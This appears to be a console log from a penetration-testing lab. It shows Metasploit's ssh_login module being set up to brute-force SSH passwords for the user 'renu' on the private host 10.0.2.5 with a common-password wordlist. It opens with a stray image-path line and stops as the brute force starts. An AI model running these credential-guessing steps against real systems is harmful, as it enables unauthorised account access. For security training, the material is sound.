 PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using
ing-metasploit.html
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pa
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 10.0.2.5
RHOSTS => 10.0.2.5
msf6 auxiliary(scanner/ssh/ssh_login) > set RPORT 22
RPORT => 22
msf6 auxiliary(scanner/ssh/ssh_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf6 auxiliary(scanner/ssh/ssh_login) > set USERNAME renu
USERNAME => renu
msf6 auxiliary(scanner/ssh/ssh_login) > set USERPASS_FILE '/home/kali/10-million-password-list-top-10000.txt'
USERPASS_FILE => /home/kali/10-million-password-list-top-10000.txt
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 10.0.2.5:22 - Starting bruteforce